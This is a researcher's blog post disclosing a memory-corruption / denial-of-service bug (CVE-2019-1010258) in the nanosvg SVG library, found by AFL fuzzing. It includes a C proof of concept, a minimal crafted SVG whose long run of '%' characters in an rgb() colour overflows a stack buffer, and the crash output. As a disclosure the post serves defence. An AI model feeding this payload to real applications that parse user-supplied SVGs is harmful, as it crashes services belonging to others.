CVE-2019-1000032: Memory corruption / DoS in nanosvg
This is finally the first 0day-like blogpost about a memory corruption/DoS issue that I have discovered in nanosvg by fuzzing it with AFL.
UPDATE: After my request for updating the CVE-ID, it was magically assigned CVE-2019-1010258.
Last year, I started to play around with American Fuzzy Lop and began to fuzz some open source projects from GitHub. One of those projects was nanosvg, a small library for working with SVG files.
After writing a small fuzz target program, I let AFL fuzz for a couple of days.

Eventually, AFL managed to find an input that crashes the binary within the nanosvg library.

As I didn't have the time and knowledge to have a deep look into the crash files and analyze them, my colleague bitwave (Moritz Lummerzheim) helped me out. He created a minimal working example to trigger the bug and figured out that one can overflow a buffer using % or \t characters in the nsvg__parseColorRGB color function.
Here is a PoC that will trigger a segfault in the vulnerable function:
#include <stdio.h>
#include <string.h>
#include <float.h>
#define NANOSVG_IMPLEMENTATION
#include "./src/nanosvg.h"
int main(int argc, char const *argv[])
{
printf("%d\n", nsvg__parseColorRGB("rgb(0%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%)"));
return 0;
}
The function can also be triggered by using the library in its intended way, e.g. by passing a SVG file to nsvgParseFromFile:
int main(int argc, char const *argv[])
{
struct NSVGimage* image;
image = nsvgParseFromFile(argv[1], "px", 96);
}
The following svg is a minimal PoC that will result in a segfault:
<svg>
<circle fill="rgb(0%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%)"/>
</svg>
$> ./test poc.svg
*** stack smashing detected ***: <unknown> terminated
fish: “./test poc.svg” terminated by signal SIGABRT (Abort)
We were unable find a way to develop a more serious exploit, we reported the problem to the develop through issue #136, but it seems like the dev is inactive and/or has not cared to respond.
Anyway, the best we can achieve using the bug is crashing the application with a segfault. A quick search shows that several programming languages have created packages with bindings to the nanosvg library:
- Lua: https://github.com/iongion/lunavg
- Python: https://github.com/ethanhs/pynanosvg
- Java: https://javalibs.com/artifact/org.lwjgl/lwjgl-nanovg
- Rust: https://crates.rs/crates/nsvg
So depending on the usage of those libraries, passing user-controlled SVG files to nanosvg might allow an attacker to trigger this bug.
If you manage to develop a more serious exploit or exploitation scenario, please let us know and I'll update this blogpost.
-=-
